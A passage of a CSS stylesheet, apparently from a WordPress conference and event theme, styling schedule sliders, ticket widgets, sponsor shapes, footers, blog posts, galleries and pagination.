            align-items: center;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 20px;
  }
  .creative-schedule .exhibz-schedule-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    padding: 15px;
  }
  .creative-schedule .swiper-button-prev,
.creative-schedule .swiper-container-rtl .swiper-button-next {
    left: -18px;
  }
  .creative-schedule .swiper-button-next,
.creative-schedule .swiper-container-rtl .swiper-button-prev {
    right: -15px;
  }
  .creative-schedule .exhibz-schedule-single-speaker {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .etn-speakers-social {
    visibility: visible;
    opacity: 1;
  }
}
/**
  Event Ticket Style
*/
.exhibz-ticket-widget .event-registration {
  background: #0d066e;
  padding: 20px;
}
.exhibz-ticket-widget .etn-widget-title {
  display: none;
}
.exhibz-ticket-widget .etn-widget,
.exhibz-ticket-widget .etn-form-wrap {
  width: 100%;
}
.exhibz-ticket-widget .ticket-price-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 20px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.exhibz-ticket-widget .ticket-price-item label {
  -ms-flex-item-align: end;
      -ms-grid-row-align: end;
      align-self: end;
  color: #fff;
}
.exhibz-ticket-widget .ticket-price-item .etn-ticket-price {
  font-size: 80px;
  overflow: visible;
  color: #fff;
  border: 1px solid transparent;
  background-color: transparent;
  line-height: 1;
}
.exhibz-ticket-widget .exhibz-btn {
  background: transparent;
  border: 1px solid transparent;
  color: #f7c831;
  font-size: 22px;
  text-align: left;
  border-bottom: 6px solid #f7c831;
  cursor: pointer;
  padding-bottom: 15px;
  text-transform: uppercase;
  font-weight: 700;
}
.exhibz-ticket-widget .exhibz-btn::before {
  display: none;
}
.exhibz-ticket-widget .exhibz-btn::after {
  display: none;
}
.exhibz-ticket-widget .exhibz-btn .exhibz-button-text {
  margin-right: 30px;
}
.exhibz-ticket-widget .exhibz-btn i {
  color: #f7c831;
}
.exhibz-ticket-widget .exhibz-btn:hover {
  color: #fff;
}
.exhibz-ticket-widget .exhibz-btn:hover i {
  color: #fff;
}
.exhibz-ticket-widget .price-image {
  height: 300px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
}
.exhibz-ticket-widget .price-image .plan-title {
  font-size: 38px;
  font-weight: 700;
  margin-bottom: 0;
}
.exhibz-ticket-widget .price-image .end-date {
  margin-bottom: 0;
}
.exhibz-ticket-widget .etn-quantity {
  max-width: 90px;
  margin: 0 auto 30px;
}
.exhibz-ticket-widget .etn-quantity .qt-btn {
  color: #ffffff;
}
.exhibz-ticket-widget .etn-quantity input {
  background: transparent;
  color: #ffffff;
  border: 1px solid rgba(255, 255, 255, 0.2) !important;
}
.exhibz-ticket-widget .etn-subtotal * {
  font-size: 40px;
  color: #ffffff;
  font-weight: 400;
}
.exhibz-ticket-widget .etn-subtotal * strong span {
  margin-left: -5px;
}
.exhibz-ticket-widget .seat-remaining-text {
  color: #ffffff;
}
.exhibz-ticket-widget .item {
  text-align: center;
  margin-bottom: 20px;
}

.align-items-center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.exhibz-speaker-scrollbar.swiper-pagination {
  left: 0;
  bottom: -71px;
}

.conference-header .ekit-wid-con .ekit-sidebar-group.ekit_isActive .ekit-overlay {
  visibility: hidden;
}

.ofcanvas-menu .elementskit-navbar-nav-default .elementskit-navbar-nav {
  display: block;
}
.ofcanvas-menu .elementskit-navbar-nav li:hover .ekit-menu-nav-link::before {
  opacity: 1;
  width: 100%;
}
.ofcanvas-menu .elementskit-navbar-nav li a {
  display: inline-block !important;
}
.ofcanvas-menu .ekit-menu-nav-link::before {
  content: "";
  height: 2px;
  width: 0%;
  background: #fff;
  position: absolute;
  bottom: 26px;
  left: 0;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-img::after {
  content: "";
  height: 100%;
  width: 91%;
  border: 4px solid #282833;
  position: absolute;
  left: 20px;
  top: 30px;
  z-index: -1;
}

.creative-counter .elementor-counter-number-suffix::after {
  content: "";
  height: 16px;
  width: 16px;
  position: absolute;
  bottom: 50px;
  right: auto;
  border-radius: 50px;
}
.creative-counter .elementor-counter::before {
  content: "";
  width: 90px;
  height: 90px;
  position: absolute;
  top: -60px;
  left: 60px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}

.color-one .elementor-counter::before {
  background: #f75b57;
}
.color-one .elementor-counter-number-suffix::after {
  background: #f75b57;
}

.color-two .elementor-counter::before {
  background: #f7c831;
}
.color-two .elementor-counter-number-suffix::after {
  background: #f7c831;
}

.color-three .elementor-counter::before {
  background: #0bc07f;
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 38, 97, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #fc5280;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(0, 193, 193, 0.15);
          box-shadow: 0px 20px 60px rgba(0, 193, 193, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(0, 193, 193, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #00c1c1;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(128, 0, 255, 0.15);
          box-shadow: 0px 20px 60px rgba(128, 0, 255, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(128, 0, 255, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #9047ff;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 0, 178, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 0, 178, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 0, 178, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #ff00b2;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(0, 180, 255, 0.15);
          box-shadow: 0px 20px 60px rgba(0, 180, 255, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(0, 180, 255, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #39ddff;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 133, 39, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 133, 39, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 133, 39, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #ffbb00;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.color-four .elementor-counter::before {
  background: #9d76ff;
}
.color-four .elementor-counter-number-suffix::after {
  background: #9d76ff;
}

/* Counter css */
.creative-counter .elementor-counter-number-suffix:after {
  content: "";
  height: 16px;
  width: 16px;
  position: absolute;
  bottom: 50px;
  right: auto;
  border-radius: 50px;
}

.creative-counter .elementor-counter:before {
  content: "";
  width: 90px;
  height: 90px;
  position: absolute;
  top: -60px;
  left: 60px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}

/* Subscribe form css */
.creative-subscribe-form .elementskit_inline_form .ekit-mail-submit {
  position: absolute;
  width: auto;
  right: 0;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

/* Sponsor shape css */
.sponsor-shape::bfore {
  content: "";
  width: 254px;
  height: 254px;
  position: absolute;
  top: 40%;
  left: 0px;
  -webkit-filter: blur(120px);
          filter: blur(120px);
  background: #f7c831;
}

.subscription-shape:before {
  content: "";
  width: 254px;
  height: 254px;
  position: absolute;
  top: 35%;
  right: 0;
  -webkit-filter: blur(130px);
          filter: blur(130px);
  background: #ff28f6;
}

.platinum-sponsor-shape:before {
  content: "";
  width: 224px;
  height: 224px;
  position: absolute;
  top: -5%;
  right: -24%;
  -webkit-filter: blur(120px);
          filter: blur(120px);
  background: #5bdfc8;
}

.platinum-sponsor-shape:after {
  content: "";
  width: 254px;
  height: 254px;
  position: absolute;
  top: 47%;
  left: -10%;
  -webkit-filter: blur(150px);
          filter: blur(150px);
  background: #f7c831;
}

.plutinum-sponsor .elementskit-box-header {
  background: #fff;
}

.plutinum-sponsor .elementskit-box-header img {
  margin: 0 auto;
}

.gold-sponsors .elementor-container {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.gold-sponsors-shape:before {
  content: "";
  width: 254px;
  height: 254px;
  position: absolute;
  top: 40%;
  right: -15%;
  -webkit-filter: blur(150px);
          filter: blur(150px);
  background: #f7c831;
}

.footer-area .ts-footer-3 {
  margin: 0;
  padding: 80px 0 30px;
  background: #283746;
}
.footer-area .ts-footer-3 .footer-widget .menu li a {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .footer-widget .menu li a:hover {
  color: #3E6E35;
}
.footer-area .ts-footer-3 .footer-widget p {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .ts-footer-social ul li a {
  background: rgba(255, 255, 255, 0.07);
}
.footer-area .ts-footer-3 .ts-footer-social ul li a:hover {
  background: #3E6E35;
}
.footer-area .ts-footer-3 .ts-footer-social ul li a i {
  font-family: "iconfont";
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn {
  background: #00c1c1;
  text-transform: capitalize;
  border-radius: 6px;
  font-family: "Raleway";
  height: 56px;
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn:hover {
  background: #3E6E35;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control {
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-webkit-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-moz-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control:-ms-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-ms-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::placeholder {
  color: #d4d7da;
}

.schedule-shape:before {
  content: "";
  width: 484px;
  height: 484px;
  position: absolute;
  bottom: -12%;
  right: 0%;
  -webkit-filter: blur(220px);
          filter: blur(220px);
  background: #9d76ff;
}

/* conference gallery css */
.conference-gallery .gallery-item a,
.conference-gallery .gallery-item a:hover,
.conference-gallery .gallery-item a:focus {
  display: block;
}

.conference-gallery .gallery-item {
  padding: 0;
}

.creative-schedule .etn-schedule-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 120px;
  padding: 0;
}
.creative-schedule .exhibz-speaker-description {
  padding-left: 15px;
}
.creative-schedule .etn-nav li:not(:last-child):before {
  right: 40px;
}

/* schedule css */
.creative-agenda.elementor-section .elementor-container {
  margin-right: 0;
}

.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary {
  text-indent: -999px;
  overflow: hidden;
  border-radius: 100% !important;
  -webkit-border-radius: 100% !important;
  -ms-border-radius: 100% !important;
  padding: 20px 21px !important;
}
.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary::before {
  content: "\e87a";
  font-size: 20px;
  color: #fff;
  font-family: "iconfont";
  float: left;
  text-indent: 0;
}
.home-default-search .etn_event_inline_form .input-group {
  padding: 15px 30px;
  margin: 20px 0;
}
.home-default-search .etn_event_inline_form .input-group input {
  height: 30px;
}
.home-default-search select.etn_event_select2.etn_event_select {
  height: 30px;
}
.home-default-search .etn-col-lg-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 28%;
          flex: 0 0 28%;
  max-width: 28%;
}
.home-default-search .etn-col-lg-3.etn-text-right {
  max-width: 15%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
}

@media (min-width: 767px) {
  .conference-footer .elementor-background-overlay {
    display: none;
  }
}
@media (max-width: 1092px) {
  .gold-sponsors-shape:before {
    top: 80%;
    right: 30%;
  }

  .conference-gallery .gallery-item {
    padding: 0 10px 0 0;
  }

  .creative-hero-area.elementor-section {
    background-image: -webkit-gradient(linear, left top, right top, from(#ffffff), color-stop(0%, #ffe03a)) !important;
    background-image: -o-linear-gradient(left, #ffffff 0%, #ffe03a 0%) !important;
    background-image: linear-gradient(90deg, #ffffff 0%, #ffe03a 0%) !important;
  }
}
/* Header css */
@media (min-width: 1025px) and (max-width: 1545px) {
  .conference-header .elementor-widget-elementskit-button {
    display: none;
  }

  .schedule-shape .elementor-element-populated {
    padding: 0px 120px 0px 0px !important;
  }
}
/* Responsive css */
@media (max-width: 767px) {
  .conference-header {
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
  }

  .subscription-shape:before {
    top: 60%;
  }

  .creative-counter .elementor-counter:before {
    width: 70px;
    height: 70px;
    position: absolute;
    top: 0;
    left: 40%;
  }

  .platinum-sponsor-shape:before {
    top: 0;
    right: 0;
  }
}
.schedule-shape-2:before {
  content: "";
  width: 460px;
  height: 650px;
  position: absolute;
  bottom: -12%;
  right: 0%;
  -webkit-filter: blur(350px);
          filter: blur(350px);
  background: #9b51e0;
}

.schedule-shape-3:before {
  content: "";
  width: 60px;
  height: 60px;
  position: absolute;
  bottom: 0;
  right: 0%;
  -webkit-filter: blur(85px);
          filter: blur(85px);
  background: #ff00a8;
}

.sidebar .widget .widget {
  padding: 0;
  border: navajowhite;
}

html:not(.is-active-page) section .elementor-section:not(:nth-child(-n+2)),
html:not(.is-active-page) section .elementor-section:not(:nth-child(-n+2)) .elementor-background-overlay,
html:not(.is-active-page) section .item,
html:not(.is-active-page) .elementor-cta__bg,
html:not(.is-active-page) .e-gallery-image,
html:not(.is-active-page) .elementor-location-footer .elementor-section,
html:not(.is-active-page) .elementor-column-wrap {
  background-image: none !important;
}

.op-hide {
  display: none;
}

.agenda-title {
  width: auto !important;
}
.agenda-title .elementor-heading-title {
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

/*------- social color -----*/
/* Blog
================================================== */
/* Global */
select {
  max-width: 100%;
}

.post-password-form input[type=password] {
  padding: 5px 15px;
  margin-left: 10px;
}
.post-password-form input[type=submit] {
  background-color: #e7015e;
  border-color: #e7015e;
  padding: 6px 55px;
  color: #fff;
}

/* Image */
img,
figure {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

img[class*=wp-image-] {
  margin-top: 10px;
  margin-bottom: 10px;
}

.wp-caption img[class*=wp-image-] {
  display: block;
}

.wp-caption {
  margin-bottom: 8px;
  max-width: 100%;
  border-radius: 0;
  padding: 0;
  clear: both;
}
.wp-caption.aligncenter {
  margin-bottom: 10px;
}
.wp-caption .wp-caption-text {
  text-align: center;
  margin-top: 4px;
  font-style: italic;
  color: #777777;
  margin-bottom: 30px;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

p {
  margin: 0 0 25px;
}

/*-- HTML Formate --*/
blockquote,
.wp-block-quote:not(.is-large),
.wp-block-quote:not(.is-style-large) {
  padding: 0px;
  padding-left: 40px;
  border-left: 3px solid #e7015e;
  margin: 15px 0;
  background: transparent;
  position: relative;
}

/* table */
table {
  border: 1px solid #f1f1f1;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
  border-right: 0;
  border-top: 0;
}

.wp-block-table th,
.wp-block-table td {
  border-color: #f1f1f1;
  padding: 10px;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 10px 10px;
  border: 1px solid #f1f1f1;
  border-bottom: 0;
  border-left: 0;
}

table > tbody > tr:nth-child(2n+1) > td {
  background-color: #fcfcfc;
}

div#calendar_wrap caption {
  margin: 10px 10px 0;
  padding-bottom: 0;
}
div#calendar_wrap table > thead > tr > th,
div#calendar_wrap table > tbody > tr > th,
div#calendar_wrap table > tfoot > tr > th,
div#calendar_wrap table > thead > tr > td,
div#calendar_wrap table > tbody > tr > td,
div#calendar_wrap table > tfoot > tr > td {
  padding: 0;
}

.table-striped > tbody > tr:nth-child(odd),
table > tbody > tr:nth-child(odd) {
  border: 1px solid #e7e7e7;
}

dt {
  font-weight: bold;
  margin: 6px;
}

/* Sticky */
.meta-featured-post {
  display: none;
}

.sticky.post {
  background: #fff;
}
.sticky.post .post-body {
  overflow: hidden;
  position: relative;
}
.sticky.post .meta-featured-post {
  display: block;
  position: absolute;
  right: -35px;
  top: 18px;
  background: #e7015e;
  width: auto;
  height: auto;
  padding: 12px 45px;
  color: #fff;
  display: inline-block;
  -ms-transform: rotate(45deg);
      transform: rotate(45deg);
  font-size: 12px;
  -webkit-transform: rotate(45deg);
}

/* Gallery item */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  max-width: 100%;
}

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  -o-transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%);
}

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 10px 0 0;
  margin-bottom: 0;
}

.wp-caption,
.gallery-caption {
  color: #666;
  font-size: 13px;
  font-style: italic;
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

@media screen and (min-width: 30em) {
  /* Gallery Columns */
  .gallery-item {
    max-width: 25%;
  }

  .gallery-columns-1 .gallery-item {
    max-width: 100%;
  }

  .gallery-columns-2 .gallery-item {
    max-width: 50%;
  }

  .gallery-columns-3 .gallery-item {
    max-width: 33.33%;
  }

  .gallery-columns-4 .gallery-item {
    max-width: 25%;
  }

  .gallery-columns-5 .gallery-item {
    max-width: 25%;
  }

  .gallery-columns-5 .gallery-item {
    max-width: 20%;
  }

  .gallery-columns-6 .gallery-item {
    max-width: 16.66%;
  }

  .gallery-columns-7 .gallery-item {
    max-width: 14.28%;
  }

  .gallery-columns-8 .gallery-item {
    max-width: 12.5%;
  }

  .gallery-columns-9 .gallery-item {
    max-width: 11.11%;
  }
}
/*-- Category listing --*/
.post {
  margin: 0 0 60px;
  padding-right: 20px;
}
.post .play-btn.video-btn {
  position: absolute;
  left: 0;
  bottom: 0;
  background: #e7015e;
  padding: 15px 20px;
  color: #fff;
  font-size: 20px;
}

.entry-header .entry-title {
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
  margin-bottom: 20px;
  ms-word-wrap: break-word;
  word-wrap: break-word;
}
.entry-header .entry-title a {
  color: #1c1c24;
}
.entry-header .entry-title a:hover {
  color: #e7015e;
}

.author-box {
  padding: 0 70px;
}
.author-box .author-info {
  margin-top: 10px;
}

.post-meta {
  font-size: 13px;
  padding: 20px 0 15px;
  text-transform: uppercase;
  color: #5a5a5a;
}
.post-meta span {
  padding-right: 5px;
  margin-right: 5px;
}
.post-meta span i {
  margin-right: 5px;
  color: #e7015e;
  font-weight: bold;
}
.post-meta a {
  color: #5a5a5a;
}

.post-footer {
  margin-top: 20px;
}
.post-footer .btn-readmore {
  color: #222;
  font-weight: 700;
}
.post-footer .btn-readmore i {
  position: relative;
  top: 2px;
  margin-left: 5px;
}
.post-footer .btn-readmore:hover {
  color: #e7015e;
}

/* Post body */
.blog .post-media {
  width: calc(100% - 40px);
  margin: 0 auto 5px auto;
  position: relative;
}
.blog .post-media img {
  -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
  border-radius: 5px;
}
.blog .post-body {
  padding: 15px 30px 35px 30px;
  margin: 0 0px 60px;
  -webkit-box-shadow: 0px 5px 20px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 20px 5px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.blog .has-post-thumbnail .post-body {
  padding: 150px 30px 35px 30px;
  margin: -130px 0px 60px;
}

/* Pagination */
.pagination {
  margin: 0;
}
.pagination li a,
.pagination li span {
  margin-right: 8px;
  width: 40px;
  height: 40px;
  line-height: normal;
  border: 1px solid #f1f1f1;
  text-align: center;
  display: inline-block;
  color: #5a5a5a;
  border-radius: 3px;
}
.pagination li a i,
.pagination li span i {
  line-height: 40px;
}
.pagination li a i::before,
.pagination li span i::before {
  content: "\e87a";
}
.pagination li.active a, .pagination li:hover a {
  color: #fff;
  background: #e7015e;
  border: 1px solid transparent;
}
.pagination li.active a:hover, .pagination li:hover a:hover {
  background: #e7015e;
}
.pagination li.pagination-dots {
  margin: 0 15px 0 10px;
}

/*-- Blog single --*/
.post-details .entry-header {
  padding: 0px 80px;
}
.post-details .entry-header .entry-title {
  font-size: 36px;
  line-height: 44px;
  margin-bottom: 0;
}
.post-details table td,
.post-details table th {
  border: 1px solid #f1f1f1;
}
.post-details .entry-thumbnail {
  margin: 20px 0 40px;
}
.post-details .entry-thumbnail img {
  -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
}
.post-details .post-body {
  padding: 30px 70px 0;
}

.blog-single .entry-footer,
.blog-single .blog-post-comment {
  padding-left: 70px;
  padding-right: 70px;
}
.blog-single .post-navigation {
  margin: 0 70px 40px;
}
.blog-single .post-navigation .post-next a,
.blog-single .post-navigation .post-previous a {
  color: #000;
}
.blog-single .post-navigation .post-next a:hover,
.blog-single .post-navigation .post-previous a:hover {
  color: #e7015e;
}
.blog-single .post-navigation h3 {
  color: #000;
}

.entry-content h3 {
  font-size: 24px;
  color: #000;
  font-weight: bold;
}
.entry-content h4 {
  font-size: 22px;
}
.entry-content table {
  margin: 20px 0;
}
.entry-content .page-links {
  color: #5a5a5a;
  margin-left: 5px;
  overflow: hidden;
  width: 100%;
  margin-top: 50px;
}
.entry-content .page-links span {
  display: inline-block;
}
.entry-content .page-links span.page-link {
  color: #5a5a5a;
  margin-right: 5px;
}
.entry-content .page-links a span {
  color: #ffffff !important;
  background-color: #e7015e;
  border-color: #e7015e;
}
.entry-content .page-links .page-link-text {
  margin-right: 10px;
}
.entry-content p img.alignleft {
  clear: both;
  margin-bottom: 30px;
}

.blog-post-comment h3 {
  font-size: 24px;
}
.blog-post-comment table {
  margin: 20px 0;
}
.blog-post-comment ul,
.blog-post-comment ol {
  margin-bottom: 20px;
}
.blog-post-comment .comment-respond {
  margin-bottom: 40px;
}
.blog-post-comment #comment.form-control {
  height: 100%;
}

#cancel-comment-reply-link {
  float: right;
  color: #000;
}
#cancel-comment-reply-link:hover {
  color: #e7015e;
}

/* Post social */
.post-social-icons > li {
  display: inline-block;
}

.post-social-icons a {
  margin-left: 10px;
  font-size: 16px;
  color: #5a5a5a;
  text-align: center;
}
.post-social-icons a:hover {
  color: #e7015e;
}

/* Post navigation */
.post-navigation {
  padding: 25px;
  border: 1px solid #f1f1f1;
}
.post-navigation .post-previous,
.post-navigation .post-next {
  padding: 0 40px;
  width: 50%;
